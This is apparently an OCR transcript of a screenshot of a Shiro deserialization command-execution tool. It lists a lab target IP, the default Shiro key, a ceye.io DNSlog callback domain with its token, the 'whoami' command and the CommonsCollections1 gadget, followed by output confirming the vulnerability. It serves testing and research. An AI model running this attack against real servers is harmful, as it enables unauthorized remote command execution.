 Shiro命令执行工具-by雷石安全实验室
url: 192.168.126.132:26961
shiro key: kPH+bIxk5D2deZiIxcaaaA==
ceye.io 9s3jxe.ceye.io
commod : whoami
token 9283dc8a0368b2175f08ded37fc3e487
gadget CommonsCollections1
type dns
DNSLOG检测 清 空 命令执行
成功发送含ZjQyMTJiNTJhZGZmYjFjMQ==的包文
存在shiro反序列化漏洞
密钥为 kPH+bIxk5D2deZiIxcaaaA==